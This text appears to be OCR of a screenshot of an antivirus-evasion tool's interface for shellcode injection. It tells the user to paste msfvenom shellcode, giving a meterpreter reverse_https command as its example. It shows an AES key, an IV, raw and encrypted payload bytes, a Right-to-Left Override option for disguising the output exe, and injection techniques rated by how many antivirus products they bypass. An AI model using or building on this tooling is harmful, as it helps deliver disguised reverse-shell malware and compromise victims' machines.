 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
PREFERENCES
AES key 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcf, 0x8b,
0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0x5f, 0xe8, 0x6b, 0xff, 0xff, 0xff,
0x31, 0x30, 0x2e, 0x32, 0x31, 0x31, 0x2e, 0x35, 0x35, 0x2e, 0x32, 0x00, 0xbb, 0xf0, 0xb5,
0xa2, 0x56, 0x6a, 0x00, 0x53, 0xff, 0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,14
9,22,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,1
9,187,125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174
,23,81,111,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,4
9,185,235,226,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,23
Select path
Use Right to Left Override (RTLO) Path:
Set Custom Icon
Target OS Architecture
x86 x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))